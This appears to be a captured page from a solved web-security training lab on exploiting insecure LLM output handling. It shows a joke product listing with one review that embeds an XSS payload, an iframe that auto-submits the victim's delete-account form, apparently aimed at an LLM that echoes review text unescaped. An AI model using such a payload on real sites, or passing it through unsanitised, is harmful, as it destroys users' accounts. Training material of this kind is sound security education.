 Web Security
Academy
Exploiting insecure output handling in LLMs
Backend AI logs
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home | My account | Live chat
Description:
Do you often feel as though people aren’t aware of just how “l33t” you are? Do you find yourself struggling to make others feel inferior with public displays of your
advanced “l33t-ness”? If either of these things are at the top of your priority list, it’s time to the welcome Lightweight “l33t” Leather Jacket into your life.
< Return to list
Reviews
wiener | 10 September 2025
this is my comment "<iframe src =my-account onload = this.contentDocument.forms['delete-account-form'].submit() >" heheheh